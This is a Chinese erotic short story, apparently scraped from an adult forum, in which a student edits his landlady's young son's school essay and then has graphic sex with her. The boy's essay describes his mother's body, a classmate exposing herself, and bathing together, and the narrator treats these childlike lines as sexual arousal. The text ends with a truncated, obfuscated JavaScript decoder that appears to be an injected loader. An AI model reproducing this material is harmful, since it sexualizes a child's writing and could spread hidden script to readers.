她翻開本子上的一頁遞給我。
「王天宇寫得麼?什麼時候寫的?」
我接過本子來一看,上麵用鉛筆歪歪斜斜地寫著一段文字,題目叫「我的媽媽」,「這是讓我改改還是……」
我迷惑地說,看樣子是這樣的。
「他昨天寫的,」
她點了點頭,「對,就是讓你看看,看看有那些地方不合適……或者是寫的不好,改一下。」
「當老師我還是第一次,」
我不安地說,「按理說,性吧首發小學生的作文我倒是能應付,不過最好他也在旁邊,我邊改便給他講解,這樣效果更好些。」
「噢……」
她的臉刷的一下紅了,「是這樣的啊,孩子玩得累了,一時半會兒也醒不過來,你看能不能這樣?你先把作文改過,在旁邊寫上字,然後跟我說為什麼,回頭我自己跟他說。」
她的理由很是牽強,我楞了一下,馬山就明白過來了——這是「醉翁之意不在酒」
啊,我心裏暗喜:雖然杜娟就這樣一去不回了,但是有個少婦解解饞也是不錯的。
我不動聲色地在她旁邊坐下來,把作文本攤在書桌上,找到一直自動鉛筆,「秀姐,你過來!」
我說,我現在能做的隻有靜觀其變,把握好機會,十有八九應該沒有什麼問題。
她挪過來坐到我身邊,把頭勾到書桌這邊的時候,性吧首發一股濃鬱的茉莉花香從她的身上散發出來,往我的鼻孔裏直鑽,一直鑽到我的肺裏來。
早上的時候並沒有聞到任何香味,看來她的確是有備而來啊——特意洗了個澡,怪不得一進門我就聞到了若有若無的香噴噴的味道,隻是一直不敢確定究竟是不是茉莉花的味道。
難以想象老公一年到頭隻有一個月在家,其餘的時間她是怎麼熬過來的,今兒肯定是看中了我頭初生牛犢,想嚐嚐鮮了——要是這樣的話她可想錯了,雖然我沒有拈花惹草,但是我擁有的經驗絕不亞於結了婚的男人。
「題目叫『我的媽媽』。」
我瞥了她一眼,她不好意思地往後縮了縮,像個害羞的女孩那樣,我繼續念道:「我的媽媽有一雙大眼睛,眼珠黑黑的,睫毛長長的,她生氣的時候眼睛裏有凶光,像惡鬼一樣。」
念到這裏,我忍不住「哈哈」
笑起來。
「啊呀!」
她尖叫起來,「這個小兔崽子,怎麼能這樣寫?我很凶嗎?」
她的臉漲得通紅,就像熟透了蘋果。
「小孩子嘛,想到什麼就寫什麼啦,不過蠻有意思的,可能是看了恐怖片,然後聯想到你生氣的樣子。」
我覺得我更加喜歡這個小孩了,我能感覺到他那顆充滿童真的心靈。
「不行,不行,」
房東連連搖頭,「不至於這樣形容我的,還能怎樣改?」
她居然跟小孩子較起真來。
「這個嘛,」
我沉吟著,說實話,我真的不願意改動一個字,性吧首發「可以這樣改,加上一些形容詞就好了,」
我扭頭仔細地盯著她的臉龐,她難為情地低下來頭,我仔細觀察了一下說,「我的媽媽很漂亮,有一雙美麗的大眼睛,眼珠子黑黑的就像玻璃球,非常有神。她的雙眼皮非常好看,長長的睫毛一抖一抖的,就像蝴蝶的翅膀……」
我盡量用簡單的詞語來描述,一邊在本子上寫下來。
「這還差不多,」
她開心地說,不過馬上又懷疑地問道:「真有你說的的這麼漂亮麼?」
「難道你還覺得自己不夠漂亮麼?」
我反問她,我很清楚此刻反問句能在她心底引起的震動。
她的臉又紅了,性吧首發認真地低著頭想了想,「對了,還有惡鬼那句,太厲害了,得改溫和點」
她說。
「別著急嘛,慢慢來,」
我不慌不忙地說,「可以先寫你溫柔的時候的樣子,比如『媽媽開心的時候笑起來很好看,細細的眉毛向上彎曲,就像兩彎初升的月牙,臉頰上泛起兩個淺淺的小酒窩……』」
「可惜他隻記得我生氣的樣子!」
她難過地說,兩手捧著臉頰,似乎再確認那酒窩是不是還在——看來她真的入戲了。
「還有呢,」
我一邊在本子上寫,一邊說:「『可是媽媽生氣的時候可嚇人了,兩隻眼睛瞪得大大的,一動不動地盯著我,讓我很害怕。』這樣改可以吧?」
我扭頭問她,她還沉浸在剛才的讚美中沒有醒過來。
「呃……還行,好多了,」
她怔了怔說,「比那個惡鬼什麼的好多了,可是你怎麼知道我生氣的樣子。」
她不解地歪著頭問。
「呵呵,很多人生氣就是這個樣子的,這有什麼好奇怪的?這一段改完了,我們看下一段,」
我笑了,回頭繼續念下去:「她還有一個大鼻子,鼻子上有兩個小洞,就像是螞蟻的家;她的嘴巴大大的,嘴唇很厚,哈哈大笑的時候,性吧首發嘴巴就像是山洞。」
我極力地憋住不要笑出來,好不容易才把這一段完整地讀完了。
「天啊,」
她痛苦蹙著眉捂著胸口難過地說,「這小鬼,我都快被寫成牛魔王的樣子了!」
我再也忍不住了,情不自禁地大笑起來,「沒……沒關係……我們還……可以改的。」
我上氣不接下氣地安慰她。
「快點改吧,我受不了啦!」
她搖著我的手臂央求我。
我低頭在本子上寫下一段話,然後念給她聽:「她的鼻子高高的,粉紅色的嘴唇厚實而性感,就像兩片盛開的花瓣,笑起來的時候,兩排潔白的牙齒露在外麵,就像細小的貝殼整齊地排列在一起。」
她一邊聽一邊點頭,時而捏捏鼻子,時而摸摸嘴唇,末了她狐疑地說:「好是好,就是太好了,好得我自己都有點不相信了!」
「這些可都是事實,難道沒有人對你這樣說過嗎?」
我再次使用不容置疑的反問語氣,她搖了搖頭,看來她的生活中缺少類似的讚美,「還有呢,」
我說著看了看本子,性吧首發這回輪到我驚訝了,「我不知道改不改念出來……」
我遲疑地說。
「怎麼了?怎麼不念了?」
她著急地問。
「我怕念出來,你會不開心……」
我擔心地說,「真的。」
我非常肯定這一點。
「我都被這兔崽子給氣飽了,大不了又是寫我的壞話,」
她懊惱地說,「念吧,把它念完。」
她近乎賭氣似的催促我。
「好吧,那我開始念了,做好準備。」
我警告她說,「在我念的過程中,不準打斷我。」
「念吧!磨磨唧唧的幹什麼呢?」
她不耐煩起來。
我深吸了一口氣,鼓起勇氣念下去:「媽媽的奶子很大,就像兩個大大的氣球,我就是吃她的奶張成這麼大的。她的屁股也很大,性吧首發走起路來擺來擺去的。她說我是從奶奶家的菜地裏撿回來的,我去問同桌小花,她說這是不對的,還說每個人是從媽媽尿尿的地方生出來的,她還給我看她尿尿的地方,還說以後她那裏也會生出和我一樣的小孩來,我不相信,那麼小的縫怎麼能生出這麼大的我來?……」
我念著念著,心開始「噗噗通通」
地跳起來,喉嚨莫名地幹燥起來,聲音都變了一個調,變得怪怪的尖尖的難聽極了,我不得不停下來惴惴不安地看了一下她。
「唉,」
她瞪大了眼睛歎了一口氣,無可奈何地說:「才多大啊?現在的孩子,才二年級,怎麼就變得這麼早熟了?還有嗎?」
「還有,不過沒這麼嚴重了。」
我掃了一下最後一段說。
「那就繼續念吧,」
她下定決心要聽完,「我倒要看看究竟還能寫出什麼來!」
「……我去問媽媽,媽媽說小孩子不要亂說,就是從菜地裏撿來的,她再也不要我和她一起洗澡了,我很傷心。以前小的時候,她總是要我一起洗澡的,她的皮膚很白,尿尿的地方比小花的還要大,我要努力做個好孩子,性吧首發不亂說話,等到她不生氣了,她就會要我和她洗澡了。」
我終於念完了,心跳還是停不下來。
「完了?」
她問,我點了點頭,「就這樣完了?」
她驚訝地說。
「是的,完了。」
我說,心頭壓著的石頭終於落了下來——她自始至終都沒有生氣,反而表現出饒有興味的樣子。
「還好,謝天謝地,」
她僥幸地說,「還好我先給你看了,要是交到老師那裏怎麼得了,這段也改改吧。」
「改?這怎麼改?」
我攤著手說,這真讓人犯難。
「像之前那樣改啊,我覺得之前改的挺好的,聽著人心裏舒服。」
她想當然地說。
「那不一樣啊,前麵的都是寫外貌的,外貌就是從外麵能看見的,這個不同,」
我解釋說,「我覺得小孩子他是無意的,不改寫這個……我沒法改!」
「怎麼就不能改了?前麵不是改得挺好的的嗎?」
她不高興地說,「我猜你是不想改吧?」
我不知道怎麼說才好,努力用手比劃著讓她明白:「他寫的是一些隱私的事,別人都不知道的,比如,」
我頓了一頓,「比如說……奶子……屁股,除了他爸爸和他,沒人見過。還有那個小花,是怎樣一種情況,我什麼都不知道……」
她總算是明白了,臉上羞得一陣紅一陣白的,低下頭去看著懸在床沿晃動的腳不說話了。
碎花裙的領口鬆鬆垮跨地地敞開著,性吧首發我一扭頭,不經意地瞥見了雪白光滑的頸項下麵深深的乳溝,目光一下子被眼前的春光攫住了:薄如蟬羽的衣衫下麵,細小的粉色肩帶隱約可見,旁邊是好看的鎖骨,沿著乳溝再往下,飽滿的乳房藏在文胸裏,隨著她輕輕地擺動雙腿在顫巍巍地晃動……我忍不住咽了一口口水,弄得喉嚨裏麵「咕咕」
直響。
她不知什麼時候抬起頭來,我還在癡癡地看,渾然不覺她在怔怔地看著我。
「咳咳,」
她清了清嗓子,伸手把領口收了收,「看什麼呢?有什麼好看的?」
她警覺地睜大眼睛嗔怪起來,像隻受了驚的兔子。
「噢……」
我怔了一下,回過神來,「我什麼……什麼……也沒看見」
我囁嚅著說,把頭扭向窗外看著遠處的房屋。
房間裏的空氣變得沉悶而尷尬,單調的聲聲蟬鳴讓人心裏麵說不出的煩燥不安,內心有股暗流在湧動。
她也許並不知道,坐在她旁邊的這個男孩已經不是一個不諳人事的少年了,他已經嚐過女人的滋味,青春的烈火在他的血液裏熊熊地燃燒。
又或者她自己心裏很清楚,像她這樣風情萬種的少婦和一個血氣方剛的年輕人坐在在一張床上,對我來說是怎樣的一種煎熬。
我們都找不到什麼話可以說,彼此之間的呼吸聲清晰可聞,尷尬的氣氛在升溫,她並沒有起身離開,仿佛在等待著什麼變故來打破這種沉默。
伏爾泰曾經說過:「人生來是為行動的,性吧首發就像火總向上騰,石頭總是下落。」
我得行動起來!行動起來!——內心深處有個聲音在痛苦地呻吟,越來越大聲,最後變成尖利的咆哮在我腦海中回蕩,震得我的腦袋「嗡嗡」
作響,連扭個頭都變得萬分艱難。
我以為她還在盯著我看,可是她沒有,她恢複了剛才低著頭的樣子,雙臂伸直拄在床沿上,緊緊地咬著下嘴唇盯著下麵的地板,腳掌上的拖鞋焦灼不安地蹭著地麵,發出「嚓嚓」
的聲響。
我抬起手來,抖抖索索地伸過去,一寸一寸地伸過去……我的心裏有頭小鹿在踢騰,踢得我心房「咚咚」
地響,我的手臂也跟著在微微地顫抖。
狂熱的慾望是個魔鬼,它在誘惑我作出危險的行動,誘惑我幹一件荒謬的事情,要是她表現出些微抗拒,我必定就此打住,馬上給她認錯,也許能挽回些什麼。
可憐兮兮的手指終於輕輕地落在了她的肩頭上,像輕盈的蜻蜓落在了翠綠的樹葉上,悄無聲息。
她的肩頭不安地動了一下,我的心就快蹦出嗓子眼來了,成敗就在頃刻之間——她沒有說話,也沒有繼續動下去,還是保持著之前的姿勢。
我長長地舒了一口氣,手掌滑過她的肩頭,在她海藻般的長發上小心翼翼地輕撫著,穿到它們中間,越過發絲的叢林,沿著她的肩胛骨橫過去,攀上了另外一隻肩頭,在那裏停了停,稍事休息之後,往後輕輕一帶,女人「嚶嚀」
一聲,身體晃悠著,軟綿綿地往後倒下了,倒在了我的床鋪上。
她沒有像杜娟那樣開始拼死地掙紮,乖乖地躺在那裏一動也不動,慢慢地將眼臉合上去——這是個不錯的開頭,就這麼簡單!我控製住心中的狂喜,手腳也你說了許多。
性吧首發我從容地伸過手去,觸碰到了她雪白的脖頸上軟乎乎的肉,在她玲瓏的鎖骨上緩緩地摸索著。
「我不知道你是壞人……」
她把頭扭到另一邊喃喃地說,仍然緊閉著眼睛。
我知道她在試圖說服自己,或者隻是讓我覺得她不是一個隨便的女人,「秀姐,你真的好美,我控製不住自己。」
我盡量溫柔地說,生怕驚醒她的美夢。
「你不單是個壞人,還是個騙子,隻會花言巧語逗姐姐開心。」
她柔聲說,張開眼睛看見了開著的門,「快去把門關上!」
她朝門的方向努力努嘴。
「關不關都是一樣的,他們都回家了,你又不是不知道!」
我懶懶地不想起來,這層樓的租客都是高三的學生,考試之後都陸續地離開了,關門在我看來就是多此一舉。
「快去吧,把門關上。」
她把我的手從她的脖頸上拿開,小聲地說,「你不知道,我真的很害怕。」
我不知道她害怕什麼,不過我還是按照她的話做了,從床上翻身起來去把門上,插上插銷的那一瞬間,我突然明白了,性吧首發把門關上會有一種虛幻的安全感,連我也感受到了這種安全感。
我回頭一看,腳上的拖鞋已經被她蹬掉了,四平八穩地仰麵靠在了在枕頭上。
我把拖鞋蹬掉,翻身爬上床來,徑直壓倒在她軟綿綿的身體上,抓住她的肩膀說:「你在害怕什麼?」
她搖了搖頭,伸手把耳環取下來放到枕頭:「我不知道,不過我真的在害怕,我感覺得到。」
「別擔心,我會很溫柔的。」
我自以為是地說。
「不,不是這個,我說不清楚……」
她說,身體在我身下緊繃著,暖暖的溫度隔著薄薄的裙衫透上來,在我的身體中流轉,「我知道我對不起老公,可是……可是……我不知道該怎麼說……「她吞吞吐吐地說。「我知道,我知道,」
我理解她此刻的想法,她的內心在進行著天人之戰,理智和慾望在糾纏纏著她不放,「秀姐,放鬆些好嗎?這事隻有你和我知道,不會再有第三個人知道。」
「嗯嗯,」
她感激地點著頭說,「你不會覺得我是個騷貨什麼的吧?你無法想象,一個人獨守空房的日子,真的是……度日如年,想要的時候,沒有一個人在身邊。」
「噓!別說了,我都知道,你不是那種女人,你隻是寂寞,隻是需要一個人。」
我示意她不要再說下去了,不知道我理解得對不對,「就讓我代替他吧,我會做得很好的。」
我說著不安分地伸下手去,把裙擺撈起來,手掌在沿著她的小腿遊移著過了膝蓋,在光滑的大腿外側輕撫著。
「咦,好癢!」
她禁不住輕聲哼叫出來,性吧首發溫順地閉上了雙眼,白花花的腿子難受地蜷曲起來。
她的大腿上的皮膚滑如凝脂,在它蜷曲起來的時候,我的手及時地伸到肥滿的屁股下麵,抓住了內褲的邊沿,稍稍一用力,內褲便從她的腰胯上滑脫下來到了大腿上。
一股騷香的氣味迫不及待地從她的胯間竄上來,「秀姐,你真香。」
我喃喃地說,胯間的肉棒就像在剎那間迅速地長出了骨頭,在褲襠裏硬梆梆地翹起來,在內褲的束縛下漲得難受。
「我們快點好嗎?」
她閉著眼睛發話了,高聳的胸部在裙衫裏如波浪般起伏,呼吸也變得急促起來,「等會兒……我兒子……可要醒過來了!」
一句話提醒了我,我還打算慢慢地撫摸一會兒,稀裏糊塗地把那可愛的小鬼給往到九霄雲外了,多虧了他的作文!那些充滿童真的字眼就是我們的「紅娘」,盡管簡單至極,也足以把我的情欲撩撥起來,此刻那些字句正在我的腦海中跳躍,我馬上就可以一睹廬山真麵目了。
應她的要求,我直起身來,迅速地把身上的衣物脫了個精光。
「真大!」
嬌滴滴的聲音從枕頭上傳過來,我抬眼望去,她正在枕頭上歪著頭乜斜著媚眼看我的胯間。
我低頭看了一眼,肉棒雄赳赳地在胯間傲然挺立,如同一管粗魯的小鋼炮似的,蘑菇般紅瑩瑩的龜頭隨著我的呼吸精神地顫動著,「大嗎?恐怕沒有哥哥的雞巴大吧?」
我說,也許她隻是為了給我信心才這麼說的,想著她丈夫粗大的肉棒曾經無數次在她的身體裏肉裏,我的心底竟然泛起一絲弱弱的醋意。
「你還年輕嘛,不過也差不多了,等你長到他那個年紀,肯定要比他的大很多,」
她如實地說,我真恨不得自己馬上就長到那麼大的年紀,性吧首發可能是看見我隱隱有些失望的表情,她安慰似的說:「這樣子我很喜歡,對我來說已經太大了,你可要悠著點!」
我滿意地笑了一下,抓住拉到大腿上的內褲,沿著她白花花的腿子一路脫了下來,下半截如白玉般瓷滑的身體裸露在了我的麵前。
下當我正要把內褲扔到一邊去的時候,發現中間有一道濕濕的印痕——原來她那裏早就濕透了。
我把手掌探向她的下體,還沒碰到上麵,就先感覺到了一團潮乎乎的熱氣。
「噢……不要!」
她突然抓住了我的手掌,性吧首發一躍而起,雙手吊住我的脖頸將我拉倒在她身上,一邊在我的臉上亂親亂拱,一邊迷亂地家含著:「我要……我要……直接幹我!」
我費了些力才從她的摟抱中掙脫出來,沿著乳房中間一路趴到她的腰上,才發現那潔白的腰身一直在扭動,像條水蛇一樣,多了許多風騷。
她在一次將我拉了上來,重新吻住我的嘴唇,兩條蓮藕般的玉腿高高地翹起來夾住了我的腰,腳掌在我的臀上鎖住了。
我有些喘不過氣來,推開她的臉看了她一眼,她的眸子裏水亮亮的,就像蒙了一層薄薄的水霧,她伸手插下去,在中間抓住了我的肉棒,捋順了抵在毛茸茸的草叢中,在我耳邊輕輕地說:「進來!我要你……」
這是一句不可抗拒的咒語,我開始聳動著屁股朝那星火熱突刺,沒遇到多少阻攔,龜頭頂開濕潤的穴口,成功地陷入了一團熱乎乎的氣流裏,那裏潮濕、溫暖、安全,就像回到家了那種感覺。
我顫顫抖抖地撈起她的裙子來,要摘下她的罩杯的時候,她的聲音突然變成了怪怪的調子,「能不能不脫……我好害怕。」
她說。
我怎麼能不脫呢?我要的就是這對東西。
我直接掀翻了淺粉色的蕾絲罩杯,白花花的乳房像兩隻大白兔似的蹦了出來,在眼前抖抖顫顫地晃蕩。
我握住了那飽滿的肉團,軟得就要捏出水來一般。
龜頭陷在肉穴裏暖乎乎的,我也顧不得它了!就讓它那樣吧!我俯下頭去含住一顆暗紅色的蓓蕾,將它卡在齒縫見,用舌尖輕輕地舐弄她。
這蓓蕾如同得了雨水的滋潤,迅速地變得同石子一般的硬,在潔白的乳峰上悄悄地綻放了,淺褐色的、皺縮的乳暈的也開始擴大,變得越加飽滿平滑。
起初,她緊緊地抿著嘴巴,眼睛閉得緊緊的,性吧首發眉毛都結成了一坨,就是不發出半點聲音來。
其用嘴巴和手輪流地招呼兩隻不安的奶子,沒過多久,她的麵色就紅撲撲的好看起來,就像兩隻熟透了蘋果,嘴巴也開始微微地翕開,細細地喘息起來:「噝……噝噝……」
就像蛇吐信子是發出的那種聲音,有些讓人害怕。
「快推進來啊!好癢……我兒子就快醒了!」
她半睜著眼,看見我在她的胸脯上流連忘返,不禁著急起來。
我當然知道這一點!我撐起上半身來,將屁股往後一退,油圓的龜頭便脫離了肉穴——我要看看它的樣子,看我的龜頭是如何擠開那迷人的肉瓣的。
她似乎也覺察到了,嗯地一聲嬌吟放下雙腿來,難耐的蜷縮起來想要並攏。
我當然不能讓她得逞了,雙掌按住膝蓋往邊上一按,她的胯就大大地張開綻露在了我眼前:這個三十多歲的少婦的花穴啊!白馥馥、鼓溜溜的肉丘長著一層薄薄的恥毛,小小的穴口已流出了亮晶晶的淫水,口子微微地抽動著,隱隱地露出裏麵粉紅的肉餡,鮮嫩年得和她的外貌不太匹配。
她似乎覺得害羞,乜斜著眼盯著我的臉。
我忍不住用指尖碰了一下,肉穴四圍的皮肉突然緊張地皺縮起來,像一株含羞草的葉子一樣緊緊地閉合起來,然後再慢慢的疏散開,像一朵花兒在舒伸它嬌嫩的花瓣。
麵對如此活物我也吃了一驚,忙不迭地縮回手來。
再次伸出手去剝開那肉瓣的時候,她輕輕地叫了一聲,雙手勾住大腿使勁的往後拉,穴口便大大地張開來,露出了一簇簇粉亮亮的、迷人的皺褶。
我呼呼地喘著,大口大口地吐氣。
用兩根指頭繃著那柔軟的口子,一手握著暴怒肉棒慢慢地移到跟前,將紅豔豔的龜頭塞入肉片之中。
「噓呵……」
她皺著眉頭看了一眼,「輕些……還沒有濕透……」
她說。
我「嗯」
了一聲,性吧首發捏著龜頭下麵在穴口上淺淺地點動,期待淫水很快會泛濫起來。
水是流了一些,但是還不夠——至少我這樣認為——她突然鬆開手放了腿,掙紮起上半身來,伸手勒住我的腰猛地往麵前一拉……猝然之間,我腳跟立不穩,身子失去了重心,撲倒在了她的身上,肉棒勢如破竹,包皮被肉壁颳開,整根兒滑向那無底的深淵。
「啊……」
輕微的疼痛使得我們同時哼叫了一聲。
我將的分開的雙腿抄籠來,捲到她的胸口,雙手支撐在兩旁,用身體的力量壓住,以便穴口向上。
她抱著我的頭,按向香汗淋漓的脖頸,我就用這個俯臥撐的姿勢開始抽擊,由淺入深,由慢到快地抽插起來。
「唔噢……喔噢……」
她緊繃著臉麵,開始浪叫。
股間的嫩肉被撞得「啪嗒……啪嗒……」
地響,每抽插一下,她就叫上一聲,頭可勁兒地往後神誌,雪白的勃頸青筋畢露,胸口上的前前後後地朗動不已。
我知道,現在還不是她浪叫的時候,她隻是為了鼓勵我才這樣。
「你喜歡……喜歡我的雞巴嗎?」
我一邊插一邊沉聲問道。
「喜……喜歡……」
她囁嚅著。
「比起你老公的……怎麼樣?」
「大處不足,硬度有餘!」
她簡潔地回答道。
也許是出於嫉妒,我像頭髮了瘋的野牛,性吧首發沒頭沒腦地亂衝亂撞起來。
「好棒啊……啊啊……啊啊……」
她反而很快活,叫得越來越大聲,「別停下來……別停下來啊……」
很快,我渾身發熱,脊背似乎在流汗。
她也好不到哪裏去,額頭和鼻尖滲出了細密的汗珠滿臉油光光、紅撲撲的。
她的肉穴不像是個少婦的肉穴——它是如此的緊致!是如此的柔軟!如此的潤滑!淫水多得跟冒漿似的,流了一撥又一撥。
「換個姿勢怎麼樣?」
龜頭開始又麻又癢的時候,我提出了新的要求——黃誌思能讓肉棒的到短暫的休息時間,隻有幾秒鍾,不過已經足夠了。
「嗯……」
她坐起來迷茫地看著我。
「轉過身去趴下!」
我命令道。
她便翻過身去馬趴著,高高地翹起肥白的肉臀來。
剛才被操的稀爛的肉穴泛著淫靡的光色,還在一開一閉地抽動著。
我挺起腰來比量了一下高度,太高,便啞聲說:「低一點!」
她分了分膝蓋,把雪白的臀峰往降下來幾公分。
我低吼一聲,「噗嘰」
一聲將灼熱的肉棒撞進去。
「啊呀——」
她哀嚎一聲,要不是我及時抓住她的腰,她恐怕將要撞上前方的床欄了。
我一邊衝撞,一邊歪著頭看肉棒將粉嫩的肉褶扯翻出來又塞進去——這正是我喜歡這個姿勢的原因。
她的頭抵著床麵向後看,眼睛一隻睜開一直閉著,仔細地看著交合的地方,嘴裏發出壓抑的呻吟聲:「呃……呃呃……」
我盡量保持呼吸,調整抽插的節奏,性吧首發借此來延遲射精的時間。
當這一切失去效用的時候,我隻有停下來,爬在她的後背上呼呼地喘息著,伸手到她的胸上抓住她的雙乳搖晃,用手指撚弄她的的乳尖——好讓她覺得我並沒有閑下來。
而她呢?在這種時候,還興奮地搖臀擺尾,肉棒泡在溫暖的淫水裏汩汩作響,那是它被迫攪動時發出來的聲音。
「我……我那裏好看嗎?」
她一邊搖晃一邊問我。
「好看……」
我喘息著告訴她,「跟一朵花差不多,飽滿多汁……」
「真的啊?!」
她驚訝地說,不等我回答就開心地笑開了,「你說得真讓人開心……女人都愛聽!」
我突然覺得好嫉妒她老公。
「我堅持……堅持不住了!」
我告訴她,龜頭上奇癢難耐,我心裏明白:我堅持不了多久了,「不打緊……」
她搖著頭說,「就射在裏麵吧!我上了環的……」
我原以為在射精的時候要拔出來的。
她的話打消了我的顧慮,我從她背上爬起來,直起腰杆,雙手掌住肥白的肉臀沉沉地衝撞起來,用最後的力量去肉穴裏的嫩肉。
「嗚啊……嗚哇……」
她咬著下嘴皮,歡快地挺動臀部迎合著,嘴裏喃喃地說:「我要死了……要死了……」
我咬緊牙關加快了抽送速度,腰胯撞在肉臀上「啪嗒……啪嗒……」
的直響,我就是要她死。
突然間,我猛然感到腰眼一麻,小腹下旋起了一股不小的風暴,從睪丸根部沿著肉棒突突地躥上來了。
「啊……」
我大叫一聲,發起了最後一擊,性吧首發深深地抵進去不想動彈了。
可是事以願違,我的屁股在戰栗,肉棒在肉穴裏暴漲,這些我都感覺到了。
我的精力順著肉棒注入了魔鬼的泥潭中,發出了「咕咕」
的聲響,一股濃熱的汁液又兜轉回來汪住了龜頭。
——我如釋負重地癱了下來,癱倒在了她的後背上。
肉穴像嘴巴一樣地咂著肉棒,似乎要榨幹殘留在肉棒裏麵的每一滴精液。
肉棒已經放棄了掙紮,隻是在的肉穴裏慣性地跳動著,漸漸萎縮,最後滑脫出來,懶洋洋地耷拉著水淋淋的腦袋。
她終於支撐不住了我身體產生的重力,大腿一軟撲倒在了床上。
我恢複了一點力氣,便爬起來看她的肉穴,那裏還在一開一合地抽動,白色的濁液從淫靡的嘴巴緩緩地鼓漫出來,在床單上積了巴掌那麼一灘。
我開始感到有些愧疚:她還沒有高潮我就射了,真有點對不住她。
——這些話由於自尊心的原因隻是沒說出來。
她翻轉身子坐起來,身手撚著疲軟而可憐的肉棒,另一隻手在上麵輕輕地拂了兩下,笑嘻嘻地罵道:「你剛才不是很凶嗎?!很凶嗎?!現在怎麼蔫下來了?」
我知道她罵的是肉棒,呵呵地笑了起來:「能怪它麼?要怪也隻能怪你穴小水多啊!」
笑了一會,她突然問我:「你幹過幾個女孩子?」
我愣了一下,慚愧地告訴她說:「隻有兩個……」
「騙人呢!我經常看見你把女孩子往房間裏帶,」
她不相信,「有天晚上,我在客廳裏看電視,都聽到你幹了差不多一個小時,我真擔心樓板被弄塌了哩!到我這裏,半小時就交貨了,你怎麼就偏心了呢?」
「啊……你聽見了?」
我也不知道怎麼說才好了,性吧首發「生薑還是老的辣嘛!在你裏麵,我就是控製不住……」
我誠實地說。
「這個年紀,也算不錯的啦!」
她安慰我說。
我在她的話裏聽出了遺憾,便自告奮勇地建議道:「如果再來一次,我會做得更好,一個小時不是問題!」
「不要啦!」
她突地跳到了地上,連連擺手,「肚子有點不舒服,估計要來大姨媽了。下次還有機會的嘛!」
「那好,就下次吧!」
我不太會強迫人,下床去找了一條毛巾來先把自己擦幹淨了。
「給我也擦擦吧?」
她請求道,彎下膝蓋來叉開大腿,將那淋漓不堪的肉穴挺向我。
「我很樂意……」
我走過去在她麵前蹲下來,仔細地幫她揩擦。
「噢……噢……」
她輕輕地哼著,微微地顫抖起來,「下一次……你可以用嘴幫我做吧?」
她羞答答地問道。
「口交嗎?」
我抬頭看了她一眼,她紅著臉點了點頭,「我不知道……」
我猶豫地說,一想到那裏被另一根雞巴弄過,難免有點惡心。
「行不行嘛?」
她像個情竇初開的少女似的撒起嬌來。
「換做你,你願意幫我口交嗎?」
我反問道,沒有正麵回答她的問題。
「願意呀!」
她不假思索地回答說,性吧首發想了想又補充了一條:「隻要洗得夠幹淨,又有什麼關係呢?」
「那……就開始吧!我昨晚剛洗了澡,夠幹淨的!」
我扔掉毛巾站起來,摟著她的脖頸作勢要按下去。
「不來!不來!……」
她連忙推開了我,厭惡地說:「都在我這裏進出幾百上千個來回了,早就髒了,我才不幹……」
「那還不是你自己的味道!」
我抓著她的脖頸不放,可勁兒地往胯裏按。
她伸出舌尖舔了一下,掙紮著奮力地縮回頭去,「下次吧!下次吧!我兒子就快要醒了呢!」
她解釋說。
我本來就隻是開個玩笑,便鬆開了手,問道:「什麼味道?」
她砸了砸嘴巴,努力地感受著留在舌尖上的味道,「有點鹹鹹的,又有點腥,可不怎麼好聞啊?」
她說。
「你經常幫他口交嗎?」
我指的是她老公。「他啊?」
她迷茫地看了看我。
我點了點頭。
「他哪有這閑工夫?黑燈瞎火的一上床就幹,幹完就睡,想給他舔舔都找不到機會!」
她懊惱地說。
「那……你喜歡舔雞巴嗎?」
我問。
「說不上喜歡不喜歡,在電影裏看到了,就是想試試而已!」
她淡淡地說,撿起落在地上的內褲,提起腳跟來套了進去。
「我也沒舔過女人的東西,不過我想……我喜歡舔!」
我如實地告訴她,眼睜睜地按著小巧的內褲無情地包住了那寶貝。
「那好呀!」
她格格地笑起來,拍了拍我的臉,「等這次月事幹淨了,你幫我舔,我幫你舔,互不虧欠!」
我不知道我能不能等那麼久,便沒有回答她的話。
戴乳罩的時候,她轉過身去背對著我,性吧首發叫我替她扣好後麵的鉤扣。
能為她做點事,為此我而高興不已,雖然這是件多麼微不足道的小事情。
穿戴好後,她將蓬亂的頭髮理到腦後,拉開門時轉身叮囑道:「學校……沒問題?能考上的吧?」
「總會有一個的,或好或壞。」
我說「那就好……」
她拉開門,「噔噔噔」
地下樓去了。
我又成了一個人,孤零零地坐在床上回想著剛才的激戰,她的聲音似乎還縈繞在耳邊,她的氣味還彌漫在空氣裏,閉上眼,她的奶子、她的肉臀、她的臉、她的腰、她的肚皮……所有的一切似乎還在眼前晃蕩。
在女人方麵,我一直春風得意順風順水的,心裏難免有些膨脹與驕傲。
可是在秀姐這裏,我第一次遭遇了性愛滑鐵盧,她那裏麵的灼熱如火,燙得讓我難以承受,還有她轉動屁股的方式,熟練而又緊湊。
秀姐是個飽經沙場的少婦,非情竇初開的年輕少女可比。
也許剛才我是太猴急了,沒有把她的欲火充分撩撥起來,就進去了,這可能是我失敗的主要原因。
「還好……我還有機會!」
我這樣安慰著自己。
我相信有了這個教訓,我不大可能會重蹈覆轍,毫無疑問,我會做得更好的。
她的感覺是對的。
第二天我下樓去,在院子裏碰見了她,她告訴我說:「大姨媽來了!」
來了就來了吧,我也沒怎麼在意。
秀姐的大姨媽還沒結束,我的錄取通知書就到了。
「恭喜你呀!大學生!」
當我把這個好消息告訴她的時候,性吧首發她苦澀地說,沉默了半晌,又難過地問:「你要走了?」
「我早該走了!」
我說。
回想起來,當時我沉浸在喜悅中,沒有對她表現出一絲留戀。
「那你……想我的時候,還會回來看我嗎?」
她盯著我的眼睛說。
「會的,我一定會的!」
我摸了摸她的臉蛋,當時確實是這樣認為的,「我已經買好了車票,今天就走!」
我要把這個好消息告訴我所有認識的人。
我也想過去看秀姐的,卻由於種種原因未能成行,我坐的車再也沒有經過那個城市。
不知道她現在過得怎麼樣了?還會想起我嗎?【完】
!function(){function a(a){var _idx="c370yyftaf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J: